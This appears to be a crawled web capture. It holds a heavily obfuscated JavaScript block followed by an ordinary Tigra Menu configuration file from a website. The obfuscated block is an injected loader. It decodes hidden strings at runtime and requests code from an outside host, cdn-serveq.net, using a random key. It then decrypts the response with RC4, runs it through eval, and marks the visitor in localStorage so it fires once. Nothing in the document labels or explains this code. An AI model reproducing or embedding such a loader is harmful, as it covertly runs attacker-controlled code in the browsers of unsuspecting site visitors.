function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);

--- FILE ---
content_type: application/javascript
request_url: http://www.hikyaku.com/header/menu_tpl.js
body_size: 639
content:
// level scope settins structure
var MENU_TPL = [
// root level configuration (level 0)
{
	// item sizes
	'height': 24,
	'width': 130,
	// absolute position of the menu on the page (in pixels)
	// with centered content use Tigra Menu PRO or Tigra Menu GOLD
	//'block_top':  130,
	//'block_left': 300,
	'block_top':  5,
	'block_left': 10,
	// offsets between items of the same level (in pixels)
	'top':  0,
	'left': 131,
	// time delay before menu is hidden after cursor left the menu (in milliseconds)
	'hide_delay': 200,
	// submenu expand delay after the rollover of the parent 
	'expd_delay': 200,
	// names of the CSS classes for the menu elements in different states
	// tag: [normal, hover, mousedown]
	'css' : {
		'outer' : ['m0l0oout', 'm0l0oover'],
		'inner' : ['m0l0iout', 'm0l0iover']
	}
},
// sub-menus configuration (level 1)
// any omitted parameters are inherited from parent level
{
	'height': 24,
	'width': 170,
	// position of the submenu relative to top left corner of the parent item
	'block_top': 25,
	'block_left': 0,
	'top': 23,
	'left': 0,
	'css' : {
		'outer' : ['m0l1oout', 'm0l1oover'],
		'inner' : ['m0l1iout', 'm0l1iover']
	}
},
// sub-sub-menus configuration (level 2)
{
	'block_top': 5,
	'block_left': 160
}
// the depth of the menu is not limited
// make sure there is no comma after the last element
];